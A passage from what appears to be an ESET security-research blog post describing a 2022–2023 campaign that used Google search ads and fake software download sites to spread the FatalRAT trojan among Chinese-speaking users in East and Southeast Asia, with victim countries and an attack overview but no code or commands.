ESET researchers identified a malware campaign that targets Chinese-speaking people in Southeast and East Asia by buying misleading advertisements to appear in Google search results that lead to downloading trojanized installers. The unknown attackers created fake websites that look identical to those of popular applications such as Firefox, WhatsApp, or Telegram, but in addition to providing the legitimate software, also deliver FatalRAT, a remote access trojan that grants the attacker control of the victimized computer.
Key points of the blogpost:
- The attackers purchased advertisements to position their malicious websites in the “sponsored” section of Google search results. We reported these ads to Google and they were promptly removed.
- The websites and installers downloaded from them are mostly in Chinese and in some cases falsely offer Chinese language versions of software that is not available in China.
- We observed victims mostly in Southeast and East Asia, suggesting that the advertisements were targeting that region.
- We observed these attacks between August 2022 and January 2023, but according to our telemetry previous versions of the installers have been used since at least May 2022.
- None of the malware or network infrastructure used in this campaign has been matched to known activities of any named groups, so for now we have not attributed this activity to any known group.
Victimology

Figure 1 shows a heatmap with the countries where we detected the attacks between August 2022 and January 2023. Most of the attacks affected users in Taiwan, China and Hong Kong.
We also observed a small number of cases in:
- Malaysia
- Japan
- The Philippines
- Thailand
- Singapore
- Indonesia
- Myanmar
Attack overview

A simplified overview of the attack is shown in Figure 2. A chain of multiple components ultimately installs the FatalRAT malware that was described by AT&T researchers (@attcyber) in August 2021.
Fake websites







